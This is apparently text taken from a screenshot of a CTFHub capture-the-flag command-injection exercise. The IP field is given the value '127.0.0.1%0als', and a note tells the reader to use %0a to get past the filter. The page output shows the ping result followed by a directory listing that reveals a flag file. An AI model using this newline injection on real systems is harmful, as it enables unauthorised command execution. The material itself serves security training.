 不安全 | challenge-fdd2f968fffcd2f7.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0als
C 语言开发环境 C语言程序设计CAP... 题目详情 学习 CTF 网安web实训 Gmail YouTube 地图
CTFHub 命令注入-综合练习
IP :
使用%0a绕过
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.036 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.060 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.067 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.066 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.036/0.057/0.067 ms
[9] => flag_is_here
[10] => index.php
)
<?php